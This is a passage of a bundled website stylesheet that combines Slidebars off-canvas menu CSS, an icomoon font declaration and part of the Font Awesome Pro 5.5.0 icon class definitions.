    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 */

/**
 * Box Model, Html & Body
 */

html, body, [data-canvas=container], [data-off-canvas] {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html, body {
	width: 100%;
	/*height: 100%;*/
	overflow: hidden;
}

/**
 * Canvas
 */

[data-canvas] {
	z-index: 1;
}

[data-canvas=container] {
    width: 100%;
    height: 100%;
    overflow-y: auto;
    position: relative;
    background-color: white; /* Basic background color, overwrite this in your own css. */
    -webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

    [data-canvas=container]:before, [data-canvas=container]:after {
        clear: both;
        content: '';
        display: table;
    }

/**
 * Off-Canavs
 */

[data-off-canvas] {
    display: none;
    position: fixed;
    overflow: hidden;
    overflow-y: auto;
    background-color: black; /* Basic background color, overwrite this in your own css. */
    color: white; /* Basic colors, overwrite this in your own css. */
    -webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[data-off-canvas*=top] {
    width: 100%;
    height: 255px;
    top: 0;
}

[data-off-canvas*=right] {
    width: 255px;
    height: 100%;
    top: 0;
    right: 0;
}

[data-off-canvas*=bottom] {
    width: 100%;
    height: 255px;
    bottom: 0;
}

[data-off-canvas*=left] {
    width: 255px;
    height: 100%;
    top: 0;
    left: 0;
}

[data-off-canvas*=reveal] {
    z-index: 0;
}

[data-off-canvas*=push] {
    z-index: 1;
}

[data-off-canvas*=overlay] {
    z-index: 9999;
}

[data-off-canvas*=shift] {
    z-index: 0;
}

/**
 * Animation
 */

[data-canvas], [data-off-canvas] {
    -webkit-transform: translate( 0px, 0px );
    -ms-transform: translate( 0px, 0px );
    transform: translate( 0px, 0px );
    -webkit-transition: -webkit-transform 300ms;
    transition: transform 300ms;
    -webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[data-off-canvas*=shift][data-off-canvas*=top] {
    -webkit-transform: translate( 0px, 50% );
    transform: translate( 0px, 50% );
}

[data-off-canvas*=shift][data-off-canvas*=right] {
    -webkit-transform: translate( -50%, 0px );
    transform: translate( -50%, 0px );
}

[data-off-canvas*=shift][data-off-canvas*=bottom] {
    -webkit-transform: translate( 0px, -50% );
    transform: translate( 0px, -50% );
}

[data-off-canvas*=shift][data-off-canvas*=left] {
    -webkit-transform: translate( 50%, 0px );
    transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
    [data-canvas] {
        -webkit-transform: translate( 0px, 0px ) !important;
        -ms-transform: translate( 0px, 0px ) !important;
        transform: translate( 0px, 0px ) !important;
    }

    [data-off-canvas] {
        display: none !important;
    }
}
@font-face {
    font-family: 'icomoon';
    src: url('fonts/icomoon.eot?un9sfs');
    src: url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.eot?un9sfs#iefix') format('embedded-opentype'), url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.ttf?un9sfs') format('truetype'), url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.woff?un9sfs') format('woff'), url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.svg?un9sfs#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

i.icomoon {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-Arrow:before {
    content: "\e900";
}

/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-abacus:before {
  content: "\f640"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acorn:before {
  content: "\f6ae"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-alarm-clock:before {
  content: "\f34e"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-alicorn:before {
  content: "\f6b0"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-analytics:before {
  content: "\f643"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-crate:before {
  content: "\f6b1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-alt-down:before {
  content: "\f354"; }

.fa-arrow-alt-from-bottom:before {
  content: "\f346"; }

.fa-arrow-alt-from-left:before {
  content: "\f347"; }

.fa-arrow-alt-from-right:before {
  content: "\f348"; }

.fa-arrow-alt-from-top:before {
  content: "\f349"; }

.fa-arrow-alt-left:before {
  content: "\f355"; }

.fa-arrow-alt-right:before {
  content: "\f356"; }

.fa-arrow-alt-square-down:before {
  content: "\f350"; }

.fa-arrow-alt-square-left:before {
  content: "\f351"; }

.fa-arrow-alt-square-right:before {
  content: "\f352"; }

.fa-arrow-alt-square-up:before {
  content: "\f353"; }

.fa-arrow-alt-to-bottom:before {
  content: "\f34a"; }

.fa-arrow-alt-to-left:before {
  content: "\f34b"; }

.fa-arrow-alt-to-right:before {
  content: "\f34c"; }

.fa-arrow-alt-to-top:before {
  content: "\f34d"; }

.fa-arrow-alt-up:before {
  content: "\f357"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-from-bottom:before {
  content: "\f342"; }

.fa-arrow-from-left:before {
  content: "\f343"; }

.fa-arrow-from-right:before {
  content: "\f344"; }

.fa-arrow-from-top:before {
  content: "\f345"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-square-down:before {
  content: "\f339"; }

.fa-arrow-square-left:before {
  content: "\f33a"; }

.fa-arrow-square-right:before {
  content: "\f33b"; }

.fa-arrow-square-up:before {
  content: "\f33c"; }

.fa-arrow-to-bottom:before {
  content: "\f33d"; }

.fa-arrow-to-left:before {
  content: "\f33e"; }

.fa-arrow-to-right:before {
  content: "\f340"; }

.fa-arrow-to-top:before {
  content: "\f341"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-atom-alt:before {
  content: "\f5d3"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-axe:before {
  content: "\f6b2"; }

.fa-axe-battle:before {
  content: "\f6b3"; }

.fa-backpack:before {
  content: "\f5d4"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-badge:before {
  content: "\f335"; }

.fa-badge-check:before {
  content: "\f336"; }

.fa-badge-dollar:before {
  content: "\f645"; }

.fa-badge-percent:before {
  content: "\f646"; }

.fa-badger-honey:before {
  content: "\f6b4"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ballot:before {
  content: "\f732"; }

.fa-ballot-check:before {
  content: "\f733"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-barcode-alt:before {
  content: "\f463"; }

.fa-barcode-read:before {
  content: "\f464"; }

.fa-barcode-scan:before {
  content: "\f465"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball:before {
  content: "\f432"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-basketball-hoop:before {
  content: "\f435"; }

.fa-bat:before {
  content: "\f6b5"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-bolt:before {
  content: "\f376"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-slash:before {
  content: "\f377"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-school:before {
  content: "\f5d5"; }

.fa-bell-school-slash:before {
  content: "\f5d6"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blanket:before {
  content: "\f498"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bone-break:before {
  content: "\f5d8"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-alt:before {
  content: "\f5d9"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-heart:before {
  content: "\f499"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-book-spells:before {
  content: "\f6b8"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-books:before {
  content: "\f5db"; }

.fa-booth-curtain:before {
  content: "\f734"; }

.fa-bow-arrow:before {
  content: "\f6b9"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-bowling-pins:before {
  content: "\f437"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-alt:before {
  content: "\f49a"; }

.fa-box-ballot:before {
  content: "\f735"; }

.fa-box-check:before {
  content: "\f467"; }

.fa-box-fragile:before {
  content: "\f49b"; }

.fa-box-full:before {
  content: "\f49c"; }

.fa-box-heart:before {
  content: "\f49d"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-box-up:before {
  content: "\f49f"; }

.fa-box-usd:before {
  content: "\f4a0"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-boxes-alt:before {
  content: "\f4a1"; }

.fa-boxing-glove:before {
  content: "\f438"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-browser:before {
  content: "\f37e"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-bullseye-arrow:before {
  content: "\f648"; }

.fa-bullseye-pointer:before {
  content: "\f649"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-bus-school:before {
  content: "\f5dd"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-cabinet-filing:before {
  content: "\f64b"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calculator-alt:before {
  content: "\f64c"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-edit:before {
  content: "\f333"; }

.fa-calendar-exclamation:before {
  content: "\f334"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-star:before {
  content: "\f736"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-alt:before {
  content: "\f332"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campfire:before {
  content: "\f6ba"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-candle-holder:before {
  content: "\f6bc"; }

.fa-candy-corn:before {
  content: "\f6bd"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-bump:before {
  content: "\f5e0"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-garage:before {
  content: "\f5e2"; }

.fa-car-mechanic:before {
  content: "\f5e3"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-car-tilt:before {
  content: "\f5e5"; }

.fa-car-wash:before {
  content: "\f5e6"; }

.fa-caret-circle-down:before {
  content: "\f32d"; }

.fa-caret-circle-left:before {
  content: "\f32e"; }

.fa-caret-circle-right:before {
  content: "\f330"; }

.fa-caret-circle-up:before {
  content: "\f331"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cauldron:before {
  content: "\f6bf"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chair-office:before {
  content: "\f6c1"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-line-down:before {
  content: "\f64d"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-chart-pie-alt:before {
  content: "\f64e"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-bishop-alt:before {
  content: "\f43b"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-clock:before {
  content: "\f43d"; }

.fa-chess-clock-alt:before {
  content: "\f43e"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-king-alt:before {
  content: "\f440"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-knight-alt:before {
  content: "\f442"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-pawn-alt:before {
  content: "\f444"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-queen-alt:before {
  content: "\f446"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chess-rook-alt:before {
  content: "\f448"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-double-down:before {
  content: "\f322"; }

.fa-chevron-double-left:before {
  content: "\f323"; }

.fa-chevron-double-right:before {
  content: "\f324"; }

.fa-chevron-double-up:before {
  content: "\f325"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-square-down:before {
  content: "\f329"; }

.fa-chevron-square-left:before {
  content: "\f32a"; }

.fa-chevron-square-right:before {
  content: "\f32b"; }

.fa-chevron-square-up:before {
  content: "\f32c"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-claw-marks:before {
  content: "\f6c2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clipboard-list-check:before {
  content: "\f737"; }

.fa-clipboard-prescription:before {
  content: "\f5e8"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-drizzle:before {
  content: "\f738"; }

.fa-cloud-hail:before {
  content: "\f739"; }

.fa-cloud-hail-mixed:before {
  content: "\f73a"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-rainbow:before {
  content: "\f73e"; }

.fa-cloud-showers:before {
  content: "\f73f"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sleet:before {
  content: "\f741"; }

.fa-cloud-snow:before {
  content: "\f742"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-clouds:before {
  content: "\f744"; }

.fa-clouds-moon:before {
  content: "\f745"; }

.fa-clouds-sun:before {
  content: "\f746"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-club:before {
  content: "\f327"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-code-commit:before {
  content: "\f386"; }

.fa-code-merge:before {
  content: "\f387"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-coffee-togo:before {
  content: "\f6c5"; }

.fa-coffin:before {
  content: "\f6c6"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-alt-check:before {
  content: "\f4a2"; }

.fa-comment-alt-dollar:before {
  content: "\f650"; }

.fa-comment-alt-dots:before {
  content: "\f4a3"; }

.fa-comment-alt-edit:before {
  content: "\f4a4"; }

.fa-comment-alt-exclamation:before {
  content: "\f4a5"; }

.fa-comment-alt-lines:before {
  content: "\f4a6"; }

.fa-comment-alt-minus:before {
  content: "\f4a7"; }

.fa-comment-alt-plus:before {
  content: "\f4a8"; }

.fa-comment-alt-slash:before {
  content: "\f4a9"; }

.fa-comment-alt-smile:before {
  content: "\f4aa"; }

.fa-comment-alt-times:before {
  content: "\f4ab"; }

.fa-comment-check:before {
  content: "\f4ac"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-edit:before {
  content: "\f4ae"; }

.fa-comment-exclamation:before {
  content: "\f4af"; }

.fa-comment-lines:before {
  content: "\f4b0"; }

.fa-comment-minus:before {
  content: "\f4b1"; }

.fa-comment-plus:before {
  content: "\f4b2"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comment-smile:before {
  content: "\f4b4"; }

.fa-comment-times:before {
  content: "\f4b5"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-alt:before {
  content: "\f4b6"; }

.fa-comments-alt-dollar:before {
  content: "\f652"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compass-slash:before {
  content: "\f5e9"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-alt:before {
  content: "\f422"; }

.fa-compress-wide:before {
  content: "\f326"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-container-storage:before {
  content: "\f4b7"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-conveyor-belt:before {
  content: "\f46e"; }

.fa-conveyor-belt-alt:before {
  content: "\f46f"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-corn:before {
  content: "\f6c7"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cow:before {
  content: "\f6c8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

